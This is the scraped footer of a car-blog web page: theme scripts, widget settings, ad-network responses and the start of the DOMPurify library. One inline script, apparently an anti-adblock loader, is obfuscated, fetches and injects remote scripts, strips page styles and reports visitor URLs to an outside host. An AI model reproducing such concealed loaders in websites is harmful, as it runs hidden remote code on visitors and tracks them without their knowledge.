e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://www.supercars.net/blog/wp-json/codetipi-zeen/v1/","nonce":"ac232451e1","qry":{"posts_per_page":"60","page":"390848","paged":1},"args":{"siteUrl":"https://www.supercars.net/blog","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.075,"iplMob":false,"infUrlChange":true,"fbComs":false,"lightbox":false,"lightboxChoice":1,"archiveUrlChange":true,"stickyHeaderCustomize":true,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://www.supercars.net/blog/wp-content/plugins","frontpage":true,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/functions.min.js?ver=1745340480" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_73885 = {
		id: 73885,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 66,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 5,
		args: {"cat":"","posts_per_page":"5","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":""}	};
	
	var zeen_66777 = {
		id: 66777,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 49,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 0,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 0,
		args: {"cat":"","posts_per_page":"","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892804,892821,892791,892781,892748]}	};
	
	var zeen_88426 = {
		id: 88426,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 50,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 0,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 0,
		args: {"cat":"","posts_per_page":"","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892804,892821,892791,892781,892748]}	};
	
	var zeen_77318 = {
		id: 77318,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 3,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 30,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 10,
		args: {"cat":"","posts_per_page":"10","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892804,892821,892791,892781,892748]}	};
	
	var zeen_29044 = {
		id: 29044,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 50,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 0,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 0,
		args: {"cat":"","posts_per_page":"","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892804,892821,892791,892781,892748,892742,892705,892727,892701,892669,892686,892631,892649,892662,892629]}	};
	
	var zeen_78736 = {
		id: 78736,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 92,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 10,
		args: {"cat":"","posts_per_page":"10","author__in":"","tag__in":["17143"],"post__in":"","category__not_in":[],"offset":"","post_type":"any","tax_query":"","tipi":"","trending":""}	};
	
	var zeen_64184 = {
		id: 64184,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 50,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 0,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 0,
		args: {"cat":"","posts_per_page":"","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892804,892821,892791,892781,892748,892742,892705,892727,892701,892669,892686,892631,892649,892662,892629]}	};
	
	var zeen_31066 = {
		id: 31066,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 3,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 30,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 15,
		args: {"cat":"","posts_per_page":"15","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892804,892821,892791,892781,892748,892742,892705,892727,892701,892669,892686,892631,892649,892662,892629]}	};
	
	var zeen_23757 = {
		id: 23757,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 50,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 0,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 0,
		args: {"cat":"","posts_per_page":"","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892804,892821,892791,892781,892748,892742,892705,892727,892701,892669,892686,892631,892649,892662,892629,892617,892593,892579,892565,892562,892532,892548,892512,892501,892491,892468,892451,892432,892427,892419]}	};
	
	var zeen_31185 = {
		id: 31185,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 39,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 0,
		excerpt_length: 0,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 0,
		args: {"cat":"","posts_per_page":"","author__in":"","tag__in":"","post__in":"","category__not_in":[],"offset":"","post_type":"","tax_query":"","tipi":"","trending":"","post__not_in":[892804,892821,892791,892781,892748,892742,892705,892727,892701,892669,892686,892631,892649,892662,892629,892617,892593,892579,892565,892562,892532,892548,892512,892501,892491,892468,892451,892432,892427,892419]}	};
	
	var zeen_47851 = {
		id: 47851,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 71,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"cat":"","posts_per_page":"4","author__in":"","tag__in":"","post__in":["368046","335125","341265","353572","389722","879440","879775","880073","389715","567665","593008","603507"],"category__not_in":[],"offset":"","post_type":"page","tax_query":"","tipi":"oldest","trending":"","post__not_in":[892804,892821,892791,892781,892748,892742,892705,892727,892701,892669,892686,892631,892649,892662,892629,892617,892593,892579,892565,892562,892532,892548,892512,892501,892491,892468,892451,892432,892427,892419]}	};
	
//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google-analytics.com/analytics.js?ver=6.9" id="google-analytics-js"></script>
<script type="text/javascript" defer src="https://www.supercars.net/blog/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3fd3860a87d96e',t:'MTc2OTQyODU3OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=7b2fde80-4c1a-4aa8-8b19-a2b2f5d1c7e3&iiqpciddate=1769428592872&pcid=3d151c74-a73c-4cb6-a438-89b3490138b6&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Fwww.supercars.net
body_size: 56
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_950c9c32-a7c7-4d2b-978c-8fc0e5d7c5c9","tc":9,"sid":1702047367}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MVZtl9BcbPTr9bTeVcE1ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769428599703');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ads.adthrive.com/sites/5dce9fc0693b0a68388bb8ff/ads.min.css
body_size: 101
content:
#AdThrive_Sidebar_9_desktop{
margin-bottom: 100px;
}

/* Font Size */
body {
font-size:20px!important;
line-height:1.6;
}
/* END Font Size */

.adthrive-wrapper-float-close {
    padding-bottom: 10px !important;
}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -225
content:
{"id":"416e650a-2727-4768-ae34-671970790ffd","nbr":0}

--- FILE ---
content_type: text/javascript
request_url: https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/functions.min.js?ver=1745340480
body_size: 28925
content:
/*! @license DOMPurify 3.1.6 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.1.6/LICENSE */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,function(){"use strict";const{entries:je,setPrototypeOf:e,isFrozen:n,getPrototypeOf:a,getOwnPropertyDescriptor:d}=Object;let{freeze:qe,seal:t,create:Ge}=Object,{apply:o,construct:s}="undefined"!=typeof Reflect&&Reflect;qe||(qe=function(e){return e}),t||(t=function(e){return e}),o||(o=function(e,t,i){return e.apply(t,i)}),s||(s=function(e,t){return new e(...t)});const Ye=l(Array.prototype.forEach),Xe=l(Array.prototype.pop),Ve=l(Array.prototype.push),Ke=l(String.prototype.toLowerCase),Qe=l(String.prototype.toString),Ze=l(String.prototype.match),et=l(String.prototype.replace),yt=l(String.prototype.indexOf),Ct=l(String.prototype.trim),tt=l(Object.prototype.hasOwnProperty),it=l(RegExp.prototype.test),at=(r=TypeError,function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];return s(r,t)});var r;function l(s){return function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),a=1;a<t;a++)i[a-1]=arguments[a];return o(s,e,i)}}function st(t,i){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Ke;e&&e(t,null);let s=i.length;for(;s--;){let e=i[s];if("string"==typeof e){const t=a(e);t!==e&&(n(i)||(i[s]=t),e=t)}t[e]=!0}return t}function c(t){for(let e=0;e<t.length;e++){tt(t,e)||(t[e]=null)}return t}function nt(i){const a=Ge(null);for(const[e,t]of je(i)){tt(i,e)&&(Array.isArray(t)?a[e]=c(t):t&&"object"==typeof t&&t.constructor===Object?a[e]=nt(t):a[e]=t)}return a}function ot(t,i){for(;null!==t;){const e=d(t,i);if(e){if(e.get)return l(e.get);if("function"==typeof e.value)return l(e.value)}t=a(t)}return function(){return null}}const rt=qe(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),lt=qe(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),dt=qe(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),wt=qe(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),ct=qe(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),kt=qe(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),ft=qe(["#text"]),ut=qe(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),ht=qe(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiv